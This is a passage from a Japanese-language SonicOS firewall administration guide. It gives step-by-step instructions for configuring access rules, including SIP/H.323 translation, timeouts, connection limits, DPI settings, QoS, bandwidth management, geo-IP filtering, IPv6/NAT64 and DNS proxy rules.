- 24. このアクセス ルールに一致するトラフィックで SIP 変換を有効にするには、「SIP 」をオンにします。このオプ ションは、既定では選択されていません。 既定では、SIP クライアントは自身のプライベート IP アドレスを、SIP プロキシ宛てに送信される SIP (セッ ション開始プロトコル) セッション定義プロトコル (SDP) メッセージに使用します。SIP プロキシがファイア ウォールのパブリック (WAN) 側に配置されていて、SIP クライアントがファイアウォールのプライベート (LAN) 側に配置されている場合、SDP メッセージは変換されないため、SIP プロキシは SIP クライアントに到達で きません。SIP 変換を有効にすると、プライベート IP アドレスと割り当てられたポートを変更して SonicOS が LAN から WAN に流れる SIP メッセージを変換するようにすることで、この問題が解決されます。
- 25. このアクセス ルールに一致するトラフィックで H.323 変換を有効にするには、「H.323 」をオンにします。 H.323 は IPv4 と IPv6 の両方でサポートされています。ただし、H.323 は IPv4 と IPv6 の間のブリッジとして 機能しません。ファイアウォールへの受信 H.323 ストリームが IPv4 モードの場合は、送信側でも IPv4 モー ドのままです。IPv6 モードの場合も同じです。H.323 シグナル ストリームによってホストされる関連メディア セッション (音声、ビデオ セッションなど) は、H.323 シグナル セッションと同じアドレス モードになります。例 えば、H.323 シグナル ハンドシェイクが IPv6 モードの場合、この H.323 シグナル ストリームから生成される すべての RTP/RTCP ストリームも IPv6 モードになります。
- 26. 「次へ」をクリックして「詳細」設定に進みます。

### 詳細設定の構成



- 1. アクセス ルールで TCP 無動作期間経過後のタイムアウトを設定するには、「TCP 接続無動作時タイムア ウト (分)」フィールドに時間を分単位で設定します。既定値は 15 分です。
- 2. アクセスルールで UDP 無動作期間経過後のタイムアウトを設定するには、「UDP 接続無動作時タイムア ウト (分)」フィールドに時間を分単位で設定します。既定値は 30 秒です。
- 3. 「許可された接続数(最大接続数に対する割合)」フィールドで、許可される接続数を装置で許可される最 大接続数に対するパーセントで指定します。接続制限の詳細については、[「接続の制限について](#page-6-0)」を参照 してください。
- 4. 「各送信元 IP アドレスに対する接続制限を有効にする」を選択して、パケット破棄の「しきい値」を定義しま す。このしきい値を超えると、対応する送信元 IP からの接続とパケットが破棄されます。最小値は 0、最大 値は 65535、既定値は 128 です。
- 5. 「各送信先 IP アドレスに対する接続制限を有効にする」を選択して、パケット破棄の「しきい値」を定義しま す。このしきい値を超えると、対応する送信先 IP からの接続とパケットが破棄されます。最小値は 0、最大 値は 65535、既定値は 128 です。
- 6. 精密パケット検査 (DPI) スキャンをルール単位で無効にするには、「DPIを無効にする」を選択します。この オプションは、既定では選択されていません。
- 7. このルールに一致するトラフィックのクライアント側 DPI-SSL スキャンを無効にするには、「DPI-SSL クライ アントを無効にする」を選択します。クライアント側の DPI-SSL スキャンで HTTPS トラフィックが検査される のは、装置の LAN 上のクライアントが WAN 上のコンテンツにアクセスするときです。
- 8. このルールに一致するトラフィックのサーバ側 DPI-SSL スキャンを無効にするには、「DPI-SSL サーバを 無効にする」を選択します。サーバ側の DPI-SSL スキャンで HTTPS トラフィックが検査されるのは、リモー ト クライアントが WAN 経由で接続して装置の LAN 上のコンテンツにアクセスするときです。
- 9. 「認証されていないユーザをログインにリダイレクトしない」を選択すると、SSO 経由でユーザを識別したり、 ログイン ページにリダイレクトしたりするのではなく、認証されていないユーザからの HTTP/HTTPS トラ フィックが遮断されます。
- 10. 「次へ」をクリックして、「QoS」設定値の構成に進みます。

### QoS 設定値の構成

1. このルールの対象となるトラフィックに DSCP または 802.1p サービス品質管理を適用する場合は、QoS を 設定します。



- 2. 「DSCP 級割設定」で、「DSCP 級割の方針」をドロップダウン メニューから選択します。
	- なし: パケットの DSCP 値は 0 にリセットされます。
	- 維持 (既定): パケットの DSCP 値は変更されません。
	- <sup>l</sup> 指定: 「DSCP 値の指定」ドロップダウン メニューが表示されます。0 ~ 63 の範囲の数値を選択し ます。一般的な値には次のようなものがあります。



<sup>l</sup> 参照: ページには "補足: 「ポリシー | ファイアウォール > QoS 割付」ページの QoS 割付設定を使用 します" と表示されます。

- 「802.1p 級割を DSCP 値に優先する」チェックボックスが表示されます。DSCP 値が 802.1p 級割によってオーバーライドされるようにします。このオプションは、既定では無効になって います。
- 3. 「802.1p 級割の設定」で、「802.1p 級割の方針」をドロップダウン メニューから選択します。
	- なし (既定): 802.1p タグ付けをパケットに追加しません。
	- 維持: パケットの 802.1p 値は変更されません。
	- <sup>l</sup> 指定: 「802.1p 値の指定」ドロップダウン メニューが表示されます。次の 0 ~ 7 の範囲の数値を選 択します。



- <sup>l</sup> 参照: ページには "補足: 「ポリシー | ファイアウォール > QoS 割付」ページの QoS 割付設定を使用 します" と表示されます。
- 4. 「詳細帯域幅管理での帯域幅管理の設定」または「グローバル帯域幅管理での帯域幅管理の設定」に進 みます。

### <span id="page-13-0"></span>詳細帯域幅管理での帯域幅管理の設定

「ポリシー | ファイアウォール > 帯域幅管理」ページで帯域幅管理種別として[「グ](#page-14-0)ローバル」を指定する場合は、「グ [ローバル帯域幅管理での帯域幅管理の設定」](#page-14-0)に進みます。



#### 送信トラフィックで帯域幅管理を有効にするには、以下の手順に従います。

- 1. 「送信帯域幅管理を有効にする(「許可」ルールのみ)」を選択します。このオプションは、既定では無効に なっています。
	- a. 「帯域幅オブジェクト」ドロップダウン メニューから帯域幅オブジェクトを選択します。

新しい帯域幅オブジェクトを作成するには、「帯域幅オブジェクトの作成」を選択します。帯域幅オブ ジェクトの作成の詳細については、「帯域幅オブジェクトの構成」を参照してください。

- 2. 受信トラフィックで帯域幅管理を有効にするには、「受信帯域幅管理を有効にする (「許可」ルールのみ)」 を選択します。このオプションは、既定では無効になっています。
	- a. 「帯域幅オブジェクト」ドロップダウン メニューから帯域幅オブジェクトを選択します。 新しい帯域幅オブジェクトを作成するには、「帯域幅オブジェクトの作成」を選択します。
- 3. 帯域幅使用状況を追跡にするには、「帯域幅使用状況の追跡を有効にする」を選択します。このオプショ ンは、既定では無効になっています。このオプションを選択する場合は、「帯域幅管理を有効にする」オプ ションのどちらかまたは両方を選択する必要があります。
- <span id="page-14-0"></span>4. 「次へ」をクリックして、「地域 IP」設定値の構成に進みます。

### グローバル帯域幅管理での帯域幅管理の設定

補足: 「ポリシー | ファイアウォール > 帯域幅管理」ページで帯域幅管理種別として「詳細」を指定する場合は、[「詳](#page-13-0) [細帯域幅管理での帯域幅管理の設定](#page-13-0)」に進みます。



- 1. 送信トラフィックで帯域幅管理を有効にするには、「送信帯域幅管理を有効にする(「許可」ルールのみ)」 を選択します。このオプションは、既定では無効になっています。
	- a. 「帯域幅優先順位」ドロップダウン メニューで、帯域幅優先順位を選択します。最高の優先順位は 「0リアルタイム」で、これが既定値です。最低の優先順位は「7最低」です。
- 2. 受信トラフィックで帯域幅管理を有効にするには、「受信帯域幅管理を有効にする(「許可」ルールのみ)」 を選択します。このオプションは、既定では無効になっています。
	- a. 「帯域幅優先順位」ドロップダウン メニューで、帯域幅優先順位を選択します。最高の優先順位は 「0リアルタイム」で、これが既定値です。最低の優先順位は「7最低」です。
- 3. 「次へ」をクリックして、「地域 IP」設定値の構成に進みます。

### 地域 IP 設定値の構成

補足: セキュリティ サービスを利用して地域 IP フィルタを指定して、すべてのトラフィックに、またはポリシーご とに適用することができます。詳細については、『SonicOS セキュリティ構成』のドキュメントの「地域 IP フィルタ の設定」を参照してください。これは相互参照にする必要があります。

### 地域 IP の設定を行うには、以下の手順に従います。

- 1. このルールに一致するトラフィックにフィルタを適用するには、「地域 IP フィルタを有効にする」チェックボッ クスをオンにします。
- 2. このルールでグローバル地域 IP 国リストを適用するには、「グローバル」を選択します。
- 3. このポリシーでユーザ定義地域 IP 国リストを指定するには、「ユーザ定義」を選択します。「地域 IP フィル タを有効にする」と「ユーザ定義」を選択すると、「利用可能な国」および「選択した国」フィールドが有効に なります。



a. 国を選択するには、「利用可能な国」リストで国を選択し、「選択した国」フィールドにドラッグします。

b. 「選択した国」リストから国を削除するには、その国をクリックして「利用可能な国」へドラッグします。

4. どの既知の国にも一致しないトラフィックを遮断するには、「未定義国を遮断する」を選択します。

## アクセスルールの確認

SonicOS では、アクセス ルールの設定を終了する前に、各タブの設定を見直してそれらが正しいことを確認する とともに、(「前へ」を使用して) 前のタブへのバックアップを行ったうえで必要な変更を加えることができます。



<span id="page-16-0"></span>設定を完了して入力内容に問題がなければ、「終了」をクリックします。

### IPv6 のアクセスルールの設定

IPv6 実装の詳細については、「IPv6」を参照してください。

IPv6 用のアクセス ルールの設定は、「ポリシー | ルールとポリシー > アクセス ルール」ページで IPv6 オプションを 選択して「+ルールの追加」をクリックした後、IPv4 VPN の場合と同様に行えます。「送信元」は「すべて」になって いる必要があります。「IP バージョン」では、IPv4 または IPv6 のどちらのポリシーにするか設定できます。

### <span id="page-16-1"></span>NAT64 のアクセス ルールの設定

 $\odot$  |補足: NAT64 のアクセス ルールは SuperMassive 9800 ではサポートされていません。

<span id="page-16-2"></span>NAT64 のアクセス ルールは、IPv4 または IPv6 と同様の方法で設定できます。

## DNS プロキシのアクセス ルール

補足: DNS プロキシのアクセス ルールは、SuperMassive 9800 ファイアウォールでサポートされています。

インターフェースで「DNS プロキシ」を有効にすると、以下の設定で1つの許可アクセスルールが自動的に追加さ れます。

- •「送信元インターフェース」と「送信先インターフェース」が同じです。
- 「送信元」は「すべて」です。
- **。「送信先」は「インターフェースIP」です。**
- <sup>l</sup> 「サービス」は「DNS (名前サービス) TCP」または「DNS (名前サービス) UDP」です。
- <sup>l</sup> 属性は他の管理ルールと同じです。
	- <sup>l</sup> これを無効にすることはできません。
	- <sup>l</sup> 「送信元 IP」のみを変更でき、「すべて」ほどアグレッシブでない送信元に設定することができます。

<span id="page-17-0"></span>「TCP を超えた DNS プロキシ」が有効になっていると、別の許可ルールが自動的に追加されます。

### アクセスルールのユーザ優先順位

新しいアクセス ルールを設定するとき、次のどちらも可能になりました。

- <sup>l</sup> 優先順位を SonicOS に自動的に設定させる。
- ルールを「アクセスルール」テーブルの最後に挿入する。

以前は、新しいアクセス ルールを追加すると、ルール モジュールによって「アクセス ルール」テーブルのどこに配 置されるかが決定されていました。ルール モジュールは、特に限定的なルールを先頭に配置する自動優先順位 付けというアルゴリズムを使用します。この優先順位を変更するには、ルールを手動で編集してルールの配置場 所を示すインデックスを指定するしかありませんでした。大きなテーブルの中から編集するルールを見つけるのは 簡単ではありません。

アクセス ルールのユーザ優先順位は、新しいルールの優先順位の種別を決める次の 2 つの方法を提供してい ます。

- •「自動優先順位」。特に限定的なルールを「アクセスルール」テーブルの先頭に配置する自動優先順位付 けアルゴリズムを使用する方法です。これは既定の設定です。
- 「末尾に挿入」。ルールを「アクセス ルール」テーブルの最後に挿入するようルール モジュールに指示する 方法です。これにより、テーブルのサイズが大きくても新しいルールを簡単に見つけることができます。

どちらのオプションを選択しても、以前と同様に新しいアクセス ルールの優先順位を編集して変更することができ ます。

### <span id="page-17-1"></span>アクセスルールの表示

アクセス ルールの表示はいくつかの方法でカスタマイズできます。それらの方法は単独で、または組み合わせて 使用することができます。

#### トピック:

- [ゾーン別](#page-17-2)
- [列ごと](#page-18-1)

<span id="page-17-2"></span>ゾーン別

既定では、すべての送信先/送信元ゾーンが表示されています。特定の送信先/送信元ゾーンのアクセス ルール に表示を限定するには、以下を使用します。

- <sup>l</sup> 検索機能を使って、特定のゾーン種別、優先順位、送信元/送信先、その他の条件に一致するすべての ゾーンを表示します。例えば「DMZ」と入力すると、すべての DMZ 送信先/送信元ゾーンが表示され、 「firewall」と入力すると、ファイアウォールを送信元または送信先とするすべてのゾーンが種別に関係 なく表示されます。
- <sup>l</sup> 「送信元/送信先」ドロップダウン メニューを使って、目的のゾーンを選択します。

. 「Open Zone Matrix (ゾーン マトリックスを開く)」アイコンを使うと、「ゾーン マトリックス選択」ダイアログを表示 してすばやくゾーンを選択できます。

### <span id="page-18-1"></span>列ごと

既定では、すべての列が表示されています。列の上部にある下向き矢印をクリックすると、その列の表示/非表示 の選択が可能になるので、特定の列の表示を無効にできます。

### <span id="page-18-0"></span>ゾーン間アクセスルールの最大数の指定

補足: この機能を正しく動作させるためには、装置を再起動する必要があります。

すべてのゾーン間ペアの「アクセスルール」テーブルのサイズは設定可能ですが、ファイアウォール プラットフォー ムごとに上限が定められています。「ゾーン間のアクセス ルールの最大数」の表を参照してください。

#### ゾーン間のアクセス ルールの最大数



#### 最大サイズを変更するには、以下の手順に従います。

1. ゾーン間ペアを選択します。テーブルの下部にある淡色表示されていた「最大ルール数」が使用可能にな り、テーブルの上部に「最大ルール数」が表示されます。



2. 「最大ルール数」の横にある「編集」アイコンをクリックします。「最大ルール数の変更」ダイアログが表示さ れます。



- 3. 「最大ルール数」フィールドに最大数を入力します。
- 4. 「保存」をクリックします。
- 5. システムが再起動します。
- 6. 「最大ルール数」に新しい数が表示されます。

## <span id="page-19-2"></span>ゾーンのアクセスルールの設定

特定のゾーンのアクセス ルールを表示するには、「マトリクスアイコン」または「送信先」/「送信元」ドロップダウンメ ニューからゾーンを選択します。

アクセス ルールは、最も限定的なものがテーブルの一番上に、最も限定的でないものが一番下になるように並べ 替えられます。テーブルの一番下には「すべて」ルールが表示されます。既定のアクセス ルールは、「アクセス ルール」ページにリストされているもの以外のすべての IP サービスです。アクセス ルールでは、「すべて」ルールに 優先するルールを作成することによって動作を変更できます。「すべて」ルールでは、例えば、LAN 上のユーザに は NNTP ニュースを含むすべてのインターネット サービスへのアクセスが許可されています。

<span id="page-19-0"></span>ヒント:削除アイコンや編集アイコンが淡色表示されている (使用できない) 場合は、アクセス ルールを変更したり、 リストから削除したりすることはできません。

## アクセスルールの有効化と無効化

アクセス ルールは、「ポリシー | ルールとポリシー > アクセス ルール | ページで有効または無効にできます。

- ユーザ定義アクセス ルールを有効にするには、「有効」列にある、対応する「有効」スイッチを右側に切り替 えます。
- ユーザ定義アクセス ルールを無効にするには、「有効」列にある、対応する「有効」スイッチを左側に切り替 えます。

## <span id="page-19-1"></span>アクセスルールの編集

アクセス ルールを編集するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール」に移動します。
